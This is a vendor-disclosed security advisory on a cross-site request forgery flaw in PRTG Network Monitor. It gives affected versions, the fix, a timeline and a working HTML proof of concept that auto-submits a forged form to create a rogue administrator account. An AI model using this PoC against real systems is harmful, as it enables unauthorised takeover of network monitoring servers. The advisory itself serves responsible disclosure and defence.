

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://www.compass-security.com/fileadmin/Research/Advisories/2022_11_CSNC-2022-008_PRTG_Network_Monitor_CSRF.txt
body_size: 1645
content:
#############################################################
#
# COMPASS SECURITY ADVISORY
# https://www.compass-security.com/research/advisories/
#
#############################################################
#
# Product:  PRTG Network Monitor [1]
# Vendor:   Paessler AG
# CSNC ID:  CSNC-2022-008
# CVE ID:   CVE-2021-34547
# Subject:  Cross-Site Request Forgery (CSRF)
# Risk:     High
# Effect:   Remotely exploitable
# Author:   Emanuele Barbeno (advisories@compass-security.com)
# Date:     09.06.2022
#
#############################################################

Introduction:
-------------

PRTG Network Monitor is an agentless network monitoring software from 
Paessler AG. It can monitor and classify system conditions like bandwidth 
usage or uptime and collect statistics from miscellaneous hosts as switches, 
routers, servers and other devices and applications.[2]

Requests sent to the server that trigger actions do not contain a CSRF token 
and can therefore be entirely predicted allowing attackers to cause the victim's 
browser to execute undesired actions in the web application through crafted 
requests. [3]


Affected:
---------
Vulnerable:
	* 21.1.66.1623

Not Vulnerable:
	* 22.1.74.1869
	

Technical Description
---------------------

Requests do not include Anti-CSRF tokens. Therefore, an attacker can guess
entire requests. Abusing this via prepared links/forms allows them to make
logged-in users execute actions unintendedly in the application.

For instance, the following Proof of Concept code can be used to create a 
new PRTG_Admin user with administrative privileges sending a POST request 
using the victim's session cookie:
```
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="http://<DOMAIN>/editsettings" method="POST" name="myForm" 
		id="myForm" enctype="multipart/form-data">
      <input type="hidden" name="login&#95;" value="CSRF&#95;Admin" />
      <input type="hidden" name="name&#95;" value="CSRF&#95;Admin" />
      <input type="hidden" name="email&#95;" 
		value="CSRF&#95;Admin&#64;CSRF&#95;Admin&#46;com" />
      <input type="hidden" name="email" value="" />
      <input type="hidden" name="passwordradio" value="1" />
      <input type="hidden" name="password1" value="Password123&#33;" />
      <input type="hidden" name="password&#95;" value="" />
      <input type="hidden" name="password2" value="Password123&#33;" />
      <input type="hidden" name="passhash" value="" />
      <input type="hidden" name="lastackedsensordeprecationgrowl" value="" />
      <input type="hidden" name="usertype&#95;" value="0" />
      <input type="hidden" name="allowack&#95;" value="0" />
      <input type="hidden" name="allowpwchange&#95;" value="0" />
      <input type="hidden" name="primarygroup&#95;" 
		value="200&#124;PRTG&#32;Administrators&#124;&#124;&#124;1&#124;" />
      <input type="hidden" name="primarygroup" value="201" />
      <input type="hidden" name="active&#95;" value="1" />
      <input type="hidden" name="autorefreshtype&#95;" value="1" />
      <input type="hidden" name="autorefreshinterval&#95;" value="30" />
      <input type="hidden" name="playsound&#95;" value="0" />
      <input type="hidden" name="homepage&#95;" value="" />
      <input type="hidden" name="timezone&#95;" 
		value="Pacific&#32;Standard&#32;Time&#124;&#40;UTC&#45;08&#58;00&#41;
				&#32;Pacific&#32;Time&#32;&#40;US&#32;&amp;&#32;Canada&#41;" />
      <input type="hidden" name="dateformat&#95;" value="0" />
      <input type="hidden" name="theme&#95;" value="0" />
      <input type="hidden" name="ticketmail&#95;" value="1" />
      <input type="hidden" name="objecttype" value="user" />
      <input type="hidden" name="id" value="new" />
      <input type="hidden" name="targeturl" 
		value="&#47;systemsetup&#46;htm&#63;tabid&#61;5" />
      <input type="submit" value="Submit request" />
    </form>

    <script type="text/javascript">
    window.onload=function(){
        var auto = setTimeout(function(){ submitform(); }, 100);

        function submitform(){
          document.forms["myForm"].submit();
        }
    }
</script>
  </body>
</html>
```

Since the session cookie doesn't have the Same-Site flag set, CSRF attacks 
with POST HTTP method work on all browsers except Chrome because it 
automatically sets the SameSite flag by default to lax. 


Workaround / Fix:
-----------------
Use CSRF tokens to prevent CSRF attacks.


Timeline:
---------
2021-03-12:     Discovery by Emanuele Barbeno
2021-03-12:     Initial vendor notification
2021-09-06:     Initial vendor response
2021-09-06:     Assigned CVE-2021-34547
2022-06-09:     Public disclosure


References:
-----------
[1] https://www.paessler.com/prtg
[2] https://en.wikipedia.org/wiki/PRTG_Network_Monitor
[3] https://cheatsheetseries.owasp.org/cheatsheets/Cross-Site_Request_Forgery_Prevention_Cheat_Sheet.html